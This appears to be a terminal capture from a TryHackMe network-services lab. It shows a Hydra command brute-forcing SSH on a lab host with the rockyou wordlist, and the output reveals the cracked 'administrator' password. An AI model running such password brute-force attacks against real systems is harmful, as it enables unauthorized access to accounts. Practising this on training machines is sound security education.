 ┌──(david㉿kali)-[~/Security/tryhackme/network_services_2]
└─$ hydra -t 4 -l administrator -P /usr/share/wordlists/rockyou.txt -f -v 10.10.98.49 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-13 18:19:29
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.98.49:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://administrator@10.10.98.49:22
[INFO] Successful, password authentication is supported by ssh://10.10.98.49:22
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 14344315 to do in 8538:17h, 4 active
[22][ssh] host: 10.10.98.49   login: administrator   password: alejandro
[STATUS] attack finished for 10.10.98.49 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-13 18:24:42